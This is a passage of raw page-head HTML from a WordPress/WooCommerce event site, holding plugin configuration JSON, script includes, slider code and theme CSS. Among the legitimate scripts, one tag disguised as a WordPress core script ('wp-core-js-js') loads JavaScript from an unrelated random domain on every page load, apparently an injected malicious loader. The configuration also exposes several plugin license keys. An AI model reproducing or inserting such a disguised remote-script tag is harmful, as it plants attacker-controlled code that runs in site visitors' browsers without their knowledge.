l_image_height":"auto","event_detail_image_height_custom":"","event_detail_image_align":"","event_detail_image_auto_scroll":0,"event_detail_image_slider_duration":4,"event_detail_message_for_recap":"This event has ended and results are now available.","event_detail_result_heading":"Results","event_detail_result_button_label":"View Results","payment_order":[],"currency_position":"before","paypal_processor":0,"paypal_client_id":"","default_payment_processor":"","disable_admin_email":"","disable_frontend_email":"","registration_email_subject":"User registration successful!","reset_password_mail_subject":"Reset your password","send_booking_pending_email":1,"booking_pending_email_subject":"Your payment is pending","booking_pending_email_cc":"","send_booking_confirm_email":1,"booking_confirm_email_subject":"Your booking is confirmed!","booking_confirmed_email_cc":"","send_booking_cancellation_email":1,"booking_cancelation_email_subject":"Your booking has been cancelled","booking_cancelation_email_cc":"","send_booking_refund_email":1,"booking_refund_email_subject":"Refund for your booking","booking_refund_email_cc":"","send_event_submitted_email":1,"event_submitted_email_subject":"Event submitted successfully!","event_submitted_email_cc":"","send_event_approved_email":1,"event_approved_email_subject":"Your event is now live!","send_admin_booking_confirm_email":1,"admin_booking_confirmed_email_subject":"New event booking","admin_booking_confirmed_email_cc":"","admin_booking_confirm_email_attendees":"","ep_admin_email_to":"info@arizonnetwork.com","ep_admin_email_from":"info@arizonnetwork.com","time_format":"h:mmt","default_calendar_date":"","required_booking_attendee_name":1,"hide_0_price_from_frontend":0,"datepicker_format":"dd-mm-yy&d-m-Y","show_qr_code_on_ticket":1,"checkout_page_timer":20,"enable_event_time_to_user_timezone":1,"show_timezone_message_on_event_page":1,"timezone_related_message":"All event times are displayed based on {{$timezone}} timezone.","ep_frontend_font_size":20,"hide_wishlist_icon":0,"enable_dark_mode":0,"enable_seo_urls":1,"seo_urls":{"event_page_type_url":"event","performer_page_type_url":"performer","organizer_page_type_url":"organizer","venues_page_type_url":"venue","types_page_type_url":"event-type","sponsor_page_type_url":""},"ep_desk_normal_screen":"","ep_desk_large_screen":"","gmap_api_key":"","social_sharing":1,"gcal_sharing":0,"google_cal_client_id":"","google_cal_api_key":"","google_recaptcha":0,"google_recaptcha_site_key":"","google_recaptcha_secret_key":"","ues_confirm_message":"Thank you for submitting your event. We will review and publish it soon.","ues_login_message":"Please login to submit your event.","ues_default_status":"draft","allow_submission_by_anonymous_user":"","frontend_submission_roles":[],"ues_restricted_submission_message":"You are not authorised to access this page. Please contact with your administrator.","frontend_submission_required":{"fes_event_description":0,"fes_event_booking":0,"fes_booking_price":0,"fes_event_link":0,"fes_event_type":0,"fes_event_location":0,"fes_event_performer":0,"fes_event_organizer":0},"fes_allow_media_library":"","fes_allow_user_to_delete_event":"","fes_show_add_event_in_profile":"","login_id_field":"username","login_id_field_label_setting":"User Name","login_password_label":"Password","login_show_rememberme":"1","login_show_rememberme_label":"Remember me","login_show_forgotpassword":"1","login_show_forgotpassword_label":"Forgot password?","login_google_recaptcha":"","login_google_recaptcha_label":"","login_heading_text":"","login_subheading_text":"","login_button_label":"Login","login_redirect_after_login":6201,"login_show_registerlink":1,"login_show_registerlink_label":"Register","login_registration_form":"ep","login_rm_registration_form":"","register_google_recaptcha":"","register_username":{"show":1,"mandatory":1,"label":"User Name"},"register_email":{"show":1,"mandatory":1,"label":"User Email"},"register_password":{"show":1,"mandatory":0,"label":"Password"},"register_repeat_password":{"show":1,"mandatory":0,"label":"Repeat Password"},"register_dob":{"show":0,"mandatory":0,"label":"Date of Birth"},"register_phone":{"show":1,"mandatory":0,"label":"Phone"},"register_timezone":{"show":0,"mandatory":0,"label":"Timezone"},"checkout_register_fname":{"label":"First Name"},"checkout_register_lname":{"label":"Last Name"},"checkout_register_username":{"label":"User Name"},"checkout_register_email":{"label":"Email"},"checkout_register_password":{"label":"Password"},"checkout_reg_google_recaptcha":0,"ep_premium_license_option_value":"ep_free","ep_free_license_item_id":23935,"ep_free_license_item_name":"EventPrime Free","ep_premium_license_item_id":19088,"ep_premium_license_item_name":"EventPrime Business","ep_premium_license_key":"ba92395fad8c16dfe9360a09cbe2554b","ep_premium_license_status":"valid","ep_premium_license_response":{"success":true,"license":"valid","item_id":23935,"item_name":"EventPrime Free","license_limit":20,"site_count":1,"expires":"2025-04-05 23:59:59","activations_left":19,"checksum":"25472c54fc26857b0c44533da81e1165","payment_id":5414,"customer_name":"sdfghjkl lkjhgfds","customer_email":"qwert@gmail.com","price_id":false},"ep_professional_license_item_id":23912,"ep_professional_license_item_name":"EventPrime Professional","ep_essential_license_item_id":23902,"ep_essential_license_item_name":"EventPrime Essential","ep_premium_plus_license_item_id":21789,"ep_premium_plus_license_item_name":"EventPrime Premium+","ep_metabundle_license_item_id":22462,"ep_metabundle_license_item_name":"EventPrime for MetaBundle","ep_metabundle_plus_license_item_id":21790,"ep_metabundle_plus_license_item_name":"EventPrime for MetaBundle+","":0,"allow_woocommerce_integration":1,"ix_gcal_import_api_key":"","ix_gcal_import_cal_id":"","ix_gcal_import_start_date":"05-03-2024","ix_gcal_import_end_date":"05-07-2024","ix_gcal_export_client_id":"","ix_gcal_export_client_secret":"","ix_gcal_export_calendar_id":"","ix_gcal_export_token":"","ix_gcal_export_refresh_token":"","ix_facebook_app_token":"","ix_facebook_import_page_link":"","ep_elementor_item_id":22432,"ep_elementor_item_name":"Elementor Integration","ep_elementor_license_key":"46bb29f4c9451aff6e76dc2b235bedeb","ep_elementor_license_status":"valid","ep_elementor_license_response":{"success":true,"license":"valid","item_id":false,"item_name":"Elementor Integration","license_limit":20,"site_count":1,"expires":"2025-04-05 23:59:59","activations_left":19,"checksum":"8958b8d00147bb9c79c2292b122cc8ba","payment_id":5414,"customer_name":"sdfghjkl lkjhgfds","customer_email":"qwert@gmail.com","price_id":false},"ep_wci_item_id":526,"ep_wci_item_name":"WooCommerce Integration","ep_wci_license_key":"bc45a9542b7da9590bde8427e27fdf70","ep_wci_license_status":"valid","ep_wci_license_response":{"success":true,"license":"valid","item_id":526,"item_name":"WooCommerce Integration","license_limit":20,"site_count":1,"expires":"2025-04-05 23:59:59","activations_left":19,"checksum":"f4fd0ef02a0f7125e601b6af67da4966","payment_id":5414,"customer_name":"sdfghjkl lkjhgfds","customer_email":"qwert@gmail.com","price_id":false},"ep_eix_item_id":849,"ep_eix_item_name":"Events Import Export","ep_eix_license_key":"344d3d6cae5587138f8de093ceb3d250","ep_eix_license_status":"valid","ep_eix_license_response":{"success":true,"license":"valid","item_id":849,"item_name":"Events Import Export","license_limit":20,"site_count":1,"expires":"2025-04-05 23:59:59","activations_left":19,"checksum":"56b7e82e2f438efe4d2c6df4be4cb25c","payment_id":5414,"customer_name":"sdfghjkl lkjhgfds","customer_email":"qwert@gmail.com","price_id":false}},"currency_symbol":"\u00a3","ajaxurl":"https:\/\/www.arizonnetwork.com\/wp-admin\/admin-ajax.php","trans_obj":{"required":"This is required field","invalid_url":"Please enter a valid url","invalid_email":"Please enter a valid email","invalid_phone":"Please enter a valid phone no.","invalid_number":"Please enter a valid number","invalid_date":"Please enter a valid date","whole_number":"Please enter a valid whole number.","invalid_price":"Please enter a valid price."},"event_wishlist_nonce":"cfcf9882be","security_nonce_failed":"Security check failed. Please refresh the page and try again later.","datepicker_format":"dd-mm-yy"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.arizonnetwork.com/wp-content/plugins/eventprime-event-calendar-management/public/js/ep-common-script.js" id="ep-common-script-js"></script>
<script type="text/javascript" src="https://www.arizonnetwork.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.arizonnetwork.com\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.arizonnetwork.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.arizonnetwork.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.arizonnetwork.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1763017722" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_40d80f8ab6811098d3b538a904298868","fragment_name":"wc_fragments_40d80f8ab6811098d3b538a904298868","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.arizonnetwork.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.arizonnetwork.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.arizonnetwork.com/wp-json/wp/v2/product_tag/78" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.arizonnetwork.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.4" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.arizonnetwork.com/wp-content/uploads/2024/04/cropped-Round-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.arizonnetwork.com/wp-content/uploads/2024/04/cropped-Round-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.arizonnetwork.com/wp-content/uploads/2024/04/cropped-Round-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.arizonnetwork.com/wp-content/uploads/2024/04/cropped-Round-logo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css"></style>		<style type="text/css" id="wp-custom-css">
			.page-mobile-menu-content {
    overflow-y: auto;
    height: calc(100vh - 80px);
    background-color: #5bcb7d;
}		</style>
		<style id="kirki-inline-styles">body, .gmap-marker-wrap{color:#696969;font-family:Gilroy;font-size:15px;font-weight:400;letter-spacing:0em;line-height:1.74;}a{color:#696969;}a:hover, a:focus, .maxcoach-map-overlay-info a:hover, .widget_rss li a:hover, .widget_recent_entries li a:hover, .widget_recent_entries li a:after{color:#5bcb7d;}h1,h2,h3,h4,h5,h6,caption,th,blockquote, .heading, .heading-color, .widget_rss li a, .maxcoach-grid-wrapper.filter-style-01 .btn-filter.current, .maxcoach-grid-wrapper.filter-style-01 .btn-filter:hover, .elementor-accordion .elementor-tab-title, .tm-table.style-01 td, .tm-table caption, .page-links > span, .page-links > a:hover, .page-links > a:focus, .comment-nav-links li .current, .page-pagination li .current, .comment-nav-links li > a:hover, .page-pagination li > a:hover, .page-numbers li > a:hover, .page-numbers li .current, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .dpn-zvc-single-content-wrapper .dpn-zvc-sidebar-wrapper .dpn-zvc-sidebar-tile h3, .learn-press-pagination ul.page-numbers li .current, .learn-press-pagination ul.page-numbers li a:hover, .learnpress .question-numbers li.current a span, .learnpress .question-numbers li a:hover span, .single-product form.cart .label > label, .single-product form.cart .quantity-button-wrapper > label, .single-product form.cart .wccpf_label > label, .learn-press-form .form-fields .form-field label, .entry-course-info .meta-label, .entry-event-info .meta-label, .answer-options .answer-option .option-title .option-title-content, .comment-list .comment-actions a{color:#333;}button, input[type="button"], input[type="reset"], input[type="submit"], .wp-block-button__link, .button, .elementor-button, .event_auth_button, .pmpro_btn, .pmpro_btn:link, .pmpro_content_message a, .pmpro_content_message a:link{color:#fff;border-color:#5bcb7d;background-color:#5bcb7d;}.wp-block-button.is-style-outline{color:#5bcb7d;}.maxcoach-booking-form #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton{color:#fff!important;border-color:#5bcb7d!important;background-color:#5bcb7d!important;}button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .wp-block-button__link:hover, .button:hover, .button:focus, .elementor-button:hover, .event_auth_button:hover, .pmpro_btn:hover, .pmpro_btn:link:hover, .pmpro_content_message a:hover, .pmpro_content_message a:link:hover{color:#fff;border-color:#000000;background-color:#000000;}.wp-block-button.is-style-outline .wp-block-button__link:hover{color:#000000;}.maxcoach-booking-form #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover{color:#fff!important;border-color:#000000!important;background-color:#000000!important;}input[type='text'], input[type='email'], input[type='url'], input[type='password'], input[type='search'], input[type='number'], input[type='tel'], select, textarea, .woocommerce .select2-container--default .select2-selection--single, .woocommerce .select2-container--default .select2-search--dropdown .select2-search__field, .elementor-field-group .elementor-field-textual{color:#7e7e7e;border-color:#f5f5f5;background-color:#f5f5f5;font-size:15px;letter-spacing:0em;}input[type='checkbox']:before, input[type='radio']:before{border-color:#f5f5f5;background-color:#f5f5f5;}input[type='text']:focus, input[type='email']:focus, input[type='url']:focus, input[type='password']:focus, input[type='search']:focus, input[type='number']:focus, input[type='tel']:focus, textarea:focus, select:focus, select:focus, textarea:focus, .woocommerce .select2-container--default .select2-search--dropdown .select2-search__field:focus, .woocommerce .select2-container--open.select2-container--default .select2-selection--single, .woocommerce .select2-container--open.select2-container--default .select2-dropdown, .elementor-field-group .elementor-field-textual:focus{color:#777;border-color:#5bcb7d;background-color:#fff;}input[type='checkbox']:checked:before, input[type='checkbox']:hover:before, input[type='radio']:checked:before, input[type='radio']:hover:before{border-color:#5bcb7d;}input[type='checkbox']:after, input[type='radio']:after{background-color:#5bcb7d;}input[type='checkbox']:checked:before, input[type='radio']:checked:before{background-color:#fff;}.top-bar-01{padding-top:0px;padding-bottom:0px;background-color:#F5F5F5;border-bottom-width:0px;border-bottom-color:#eee;color:#777;}.top-bar-01, .top-bar-01 a{font-size:14px;line-height:1.78;}.top-bar-01 a{color:#777;}.top-bar-01 a:hover, .top-bar-01 a:focus{color:#20AD96;}.top-bar-02{padding-top:0px;padding-bottom:0px;border-bottom-width:1px;border-bottom-color:#eee;color:#777;}.top-bar-02, .top-bar-02 a{font-size:14px;line-height:1.78;}.top-bar-02 a{color:#777;}.top-bar-02 a:hover, .top-bar-02 a:focus{color:#20AD96;}.headroom--not-top .page-header-inner .header-wrap{min-height:80px;}.headroom--not-top .page-header-inner{padding-top:0px!important;padding-bottom:0px!important;}#page-header.headroom--not-top .page-header-inner{background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-header.headroom--not-top .header-icon, .page-header.headroom--not-top .wpml-ls-item-toggle{color:#111 !important;}.page-header.headroom--not-top .header-icon:hover{color:#111 !important;}.page-header.headroom--not-top .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#111!important;}.page-header.headroom--not-top .mini-cart .mini-cart-icon:after{color:#fff !important;background-color:#111 !important;}.page-header.headroom--not-top .header-social-networks a{color:#111 !important;}.page-header.headroom--not-top .header-social-networks a:hover{color:#111 !important;}.page-header.headroom--not-top .menu--primary > ul > li > a{color:#111 !important;}.page-header.headroom--not-top .menu--primary > li:hover > a, .page-header.headroom--not-top .menu--primary > ul > li > a:hover, .page-header.headroom--not-top .menu--primary > ul > li > a:focus, .page-header.headroom--not-top .menu--primary > ul > .current-menu-ancestor > a, .page-header.headroom--not-top .menu--primary > ul > .current-menu-item > a{color:#20AD96 !important;}.header-sticky-button.tm-button{color:#111;border-color:#eee;}.header-sticky-button.tm-button:before{background:rgba(17, 17, 17, 0);}.header-sticky-button.tm-button:hover{color:#fff;border-color:#111;}.header-sticky-button.tm-button:after{background:#111;}#page-header.headroom--not-top .search-field{color:#696969;border-color:#f5f5f5;background:#f5f5f5;}#page-header.headroom--not-top .search-field:focus{color:#333;border-color:#20AD96;background:#fff;}.header-more-tools-opened .header-right-inner{background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-more-tools-opened .header-right-inner .header-icon, .header-more-tools-opened .header-right-inner .wpml-ls-item-toggle{color:#333!important;}.header-more-tools-opened .header-right-inner .header-icon:hover{color:#20AD96!important;}.header-more-tools-opened .header-right-inner .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#20AD96!important;}.header-more-tools-opened .header-right-inner .mini-cart .mini-cart-icon:after{color:#fff!important;background-color:#111!important;}.header-more-tools-opened .header-right-inner .header-social-networks a{color:#333!important;}.header-more-tools-opened .header-right-inner .header-social-networks a:hover{color:#20AD96!important;}.header-01 .page-header-inner{border-bottom-width:0px;}.header-01 .menu--primary > ul > li > a{font-size:16px;line-height:1.4;}.desktop-menu .header-01 .menu--primary > ul > li > a{padding-top:29px;padding-bottom:29px;padding-left:18px;padding-right:18px;}.header-01.header-dark .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#eee;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;-webkit-box-shadow:0 3px 9px rgba(0, 0, 0, 0.05);-moz-box-shadow:0 3px 9px rgba(0, 0, 0, 0.05);box-shadow:0 3px 9px rgba(0, 0, 0, 0.05);}.header-01.header-dark .header-icon, .header-01.header-dark .wpml-ls-item-toggle{color:#333;}.header-01.header-dark .header-icon:hover{color:#5bcb7d;}.header-01.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#5bcb7d;}.header-01.header-dark .mini-cart .mini-cart-icon:after{color:#fff;background-color:#5bcb7d;}.header-01.header-dark .menu--primary > ul > li > a{color:#333;}.header-01.header-dark .menu--primary > ul > li:hover > a, .header-01.header-dark .menu--primary > ul > li > a:hover, .header-01.header-dark .menu--primary > ul > li > a:focus, .header-01.header-dark .menu--primary > ul > .current-menu-ancestor > a, .header-01.header-dark .menu--primary > ul > .current-menu-item > a{color:#5bcb7d;}.header-01.header-dark .header-button{color:#fff;border-color:#5bcb7d;}.header-01.header-dark .header-button:before{background:#5bcb7d;}.header-01.header-dark .header-button:hover{color:#5bcb7d;border-color:#5bcb7d;}.header-01.header-dark .header-button:after{background:rgba(0, 0, 0, 0);}.header-01.header-dark .header-social-networks a{color:#333;}.header-01.header-dark .header-social-networks a:hover{color:#5bcb7d;}.header-01.header-light .page-header-inner{border-color:rgba(255, 255, 255, 0.2);-webkit-box-shadow:0 3px 9px rgba(0, 0, 0, 0.05);-moz-box-shadow:0 3px 9px rgba(0, 0, 0, 0.05);box-shadow:0 3px 9px rgba(0, 0, 0, 0.05);}.header-01.header-light .header-icon, .header-01.header-light .wpml-ls-item-toggle{color:#fff;}.header-01.header-light .header-icon:hover{color:#fff;}.header-01.header-light .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff;}.header-01.header-light .mini-cart .mini-cart-icon:after{color:#111;background-color:#fff;}.header-01.header-light .menu--primary > ul > li > a{color:#fff;}.header-01.header-light .menu--primary > ul > li:hover > a, .header-01.header-light .menu--primary > ul > li > a:hover, .header-01.header-light .menu--primary > ul > li > a:focus, .header-01.header-light .menu--primary > ul > .current-menu-ancestor > a, .header-01.header-light .menu--primary > ul > .current-menu-item > a{color:#fff;}.header-01.header-light .header-button{color:#fff;border-color:rgba(255, 255, 255, 0.3);}.header-01.header-light .header-button:before{background:rgba(255, 255, 255, 0);}.header-01.header-light .header-button:hover{color:#111;border-color:#fff;}.header-01.header-light .header-button:after{background:#fff;}.header-01.header-light .header-social-networks a{color:#fff;}.header-01.header-light .header-social-networks a:hover{color:#fff;}.header-02 .page-header-inner{border-bottom-width:0px;}.header-02 .menu--primary > ul > li > a{font-size:16px;font-weight:500;line-height:1.4;}.desktop-menu .header-02 .menu--primary > ul > li > a{padding-top:29px;padding-bottom:29px;padding-left:18px;padding-right:18px;}.header-02.header-dark .page-header-inner{border-color:#eee;-webkit-box-shadow:0 3px 9px rgba(0, 0, 0, 0.05);-moz-box-shadow:0 3px 9px rgba(0, 0, 0, 0.05);box-shadow:0 3px 9px rgba(0, 0, 0, 0.05);}.header-02.header-dark .header-icon, .header-02.header-dark .wpml-ls-item-toggle{color:#333;}.header-02.header-dark .header-icon:hover{color:#20AD96;}.header-02.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#20AD96;}.header-02.header-dark .mini-cart .mini-cart-icon:after{color:#fff;background-color:#20AD96;}.header-02.header-dark .menu--primary > ul > li > a{color:#3F3A64;}.header-02.header-dark .menu--primary > ul > li:hover > a, .header-02.header-dark .menu--primary > ul > li > a:hover, .header-02.header-dark .menu--primary > ul > li > a:focus, .header-02.header-dark .menu--primary > ul > .current-menu-ancestor > a, .header-02.header-dark .menu--primary > ul > .current-menu-item > a{color:#20AD96;}.header-02.header-dark .search-field{color:#696969;border-color:#f5f5f5;background:#f5f5f5;}.header-02.header-dark .search-field:focus{color:#333;border-color:#20AD96;background:#fff;}.header-02.header-dark .header-button{color:#fff;border-color:#20AD96;}.header-02.header-dark .header-button:before{background:#20AD96;}.header-02.header-dark .header-button:hover{color:#20AD96;border-color:#20AD96;}.header-02.header-dark .header-button:after{background:rgba(0, 0, 0, 0);}.header-02.header-dark .header-social-networks a{color:#333;}.header-02.header-dark .header-social-networks a:hover{color:#20AD96;}.header-02.header-light .page-header-inner{border-color:rgba(255, 255, 255, 0.2);-webkit-box-shadow:0 3px 9px rgba(0, 0, 0, 0.05);-moz-box-shadow:0 3px 9px rgba(0, 0, 0, 0.05);box-shadow:0 3px 9px rgba(0, 0, 0, 0.05);}.header-02.header-light .header-icon, .header-02.header-light .wpml-ls-item-toggle{color:#fff;}.header-02.header-light .header-icon:hover{color:#fff;}.header-02.header-light .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff;}.header-02.header-light .mini-cart .mini-cart-icon:after{color:#111;background-color:#fff;}.header-02.header-light .menu--primary > ul > li > a{color:#fff;}.header-02.header-light .menu--primary > ul > li:hover > a, .header-02.header-light .menu--primary > ul > li > a:hover, .header-02.header-light .menu--primary > ul > li > a:focus, .header-02.header-light .menu--primary > ul > .current-menu-ancestor > a, .header-02.header-light .menu--primary > ul > .current-menu-item > a{color:#fff;}.header-02.header-light .search-field{color:#696969;border-color:#fff;background:#fff;}.header-02.header-light .search-field:focus{color:#333;border-color:#20AD96;background:#fff;}.header-02.header-light .header-button{color:#fff;border-color:rgba(255, 255, 255, 0.3);}.header-02.header-light .header-button:before{background:rgba(255, 255, 255, 0);}.header-02.header-light .header-button:hover{color:#111;border-color:#fff;}.header-02.header-light .header-button:after{background:#fff;}.header-02.header-light .header-social-networks a{color:#fff;}.header-02.header-light .header-social-networks a:hover{color:#fff;}.header-03 .page-header-inner{border-bottom-width:0px;}.header-03 .menu--primary > ul > li > a{font-size:16px;line-height:1.4;}.desktop-menu .header-03 .menu--primary > ul > li > a{padding-top:29px;padding-bottom:29px;padding-left:18px;padding-right:18px;}.header-03.header-dark .page-header-inner{border-color:#eee;}.header-03.header-dark .header-icon, .header-03.header-dark .wpml-ls-item-toggle{color:#333;}.header-03.header-dark .header-icon:hover{color:#5bcb7d;}.header-03.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#5bcb7d;}.header-03.header-dark .mini-cart .mini-cart-icon:after{color:#fff;background-color:#5bcb7d;}.header-03.header-dark .menu--primary > ul > li > a{color:#3F3A64;}.header-03.header-dark .menu--primary > ul > li:hover > a, .header-03.header-dark .menu--primary > ul > li > a:hover, .header-03.header-dark .menu--primary > ul > li > a:focus, .header-03.header-dark .menu--primary > ul > .current-menu-ancestor > a, .header-03.header-dark .menu--primary > ul > .current-menu-item > a{color:#5bcb7d;}.header-03.header-dark .header-button{color:#fff;border-color:#5bcb7d;}.header-03.header-dark .header-button:before{background:#5bcb7d;}.header-03.header-dark .header-button:hover{color:#5bcb7d;border-color:#5bcb7d;}.header-03.header-dark .header-button:after{background:rgba(0, 0, 0, 0);}.header-03.header-dark .header-social-networks a{color:#333;}.header-03.header-dark .header-social-networks a:hover{color:#5bcb7d;}.header-03.header-light .page-header-inner{border-color:rgba(255, 255, 255, 0.2);}.header-03.header-light .header-icon, .header-03.header-light .wpml-ls-item-toggle{color:#fff;}.header-03.header-light .header-icon:hover{color:#fff;}.header-03.header-light .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff;}.header-03.header-light .mini-cart .mini-cart-icon:after{color:#111;background-color:#fff;}.header-03.header-light .menu--primary > ul > li > a{color:#fff;}.header-03.header-light .menu--primary > ul > li:hover > a, .header-03.header-light .menu--primary > ul > li > a:hover, .header-03.header-light .menu--primary > ul > li > a:focus, .header-03.header-light .menu--primary > ul > .current-menu-ancestor > a, .header-03.header-light .menu--primary > ul > .current-menu-item > a{color:#fff;}.header-03.header-light .header-button{color:#fff;border-color:rgba(255, 255, 255, 0.3);}.header-03.header-light .header-button:before{background:rgba(255, 255, 255, 0);}.header-03.header-light .header-button:hover{color:#111;border-color:#fff;}.header-03.header-light .header-button:after{background:#fff;}.header-03.header-light .header-social-networks a{color:#fff;}.header-03.header-light .header-social-networks a:hover{color:#fff;}.header-04 .page-header-inner{border-bottom-width:0px;}.header-04 .menu--primary > ul > li > a{font-size:16px;font-weight:500;line-height:1.4;}.desktop-menu .header-04 .menu--primary > ul > li > 